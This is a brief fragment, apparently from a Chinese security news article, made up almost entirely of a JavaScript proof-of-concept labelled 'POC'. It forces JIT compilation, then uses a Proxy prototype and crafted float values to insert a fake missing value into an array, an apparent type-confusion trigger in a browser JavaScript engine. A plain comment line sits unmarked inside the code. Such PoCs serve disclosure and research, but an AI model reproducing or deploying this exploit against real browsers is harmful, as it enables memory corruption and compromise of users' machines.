 • POC:
function jit(arr, buggy){
let tmp = [1.1];
arr[0] = 1.1;
let res = tmp.concat(buggy);
arr[0] = 2.3023e-320
}
function main(){
for(let i = 0; i < 0x10000; i++){
let tmp = [1.1, 2.2, 3.3];
jit(tmp, [1.1]);
}
let buggy = [1.1, {}, {}];
let arr = [1.1];
arr.getPrototypeOf = Object.prototype.valueOf;
buggy.__proto__ = new Proxy([], arr);
buggy[0] = 5.5627483035514150e-309;
Insert a fake Missing Value to the array
jit(arr, buggy);
console.log(arr);
}
main();
代码卫士